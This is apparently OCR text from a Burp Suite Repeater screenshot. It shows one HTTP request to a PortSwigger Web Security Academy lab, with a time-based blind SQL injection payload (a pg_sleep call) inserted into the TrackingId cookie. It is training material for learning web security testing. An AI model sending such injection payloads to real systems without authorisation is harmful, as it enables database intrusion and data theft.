 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a82009b0336a75a808db7090059003b.web-security-academy.net
3 Cookie: TrackingId=jUHN5T4g2sZZ1sfg'||pg_sleep(5)-- -; session=xQWh5k2uLiTTNnPtuSAl3FogTJ9wt1fI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response